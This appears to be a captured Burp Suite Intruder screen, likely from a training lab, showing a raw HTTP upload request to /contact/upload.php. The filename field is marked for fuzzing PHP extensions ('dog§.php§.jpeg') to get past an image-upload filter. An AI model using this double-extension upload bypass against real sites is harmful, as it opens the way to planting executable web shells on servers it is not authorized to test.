 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://83.136.253.251:50400 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.253.251:50400
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------15018701499616521813922767172
9 Content-Length: 5074
10 Origin: http://83.136.253.251:50400
11 Connection: close
12 Referer: http://83.136.253.251:50400/contact/
13
14 -----------------------------15018701499616521813922767172
15 Content-Disposition: form-data; name="uploadFile"; filename="dog§.php§.jpeg"
16 Content-Type: image/jpeg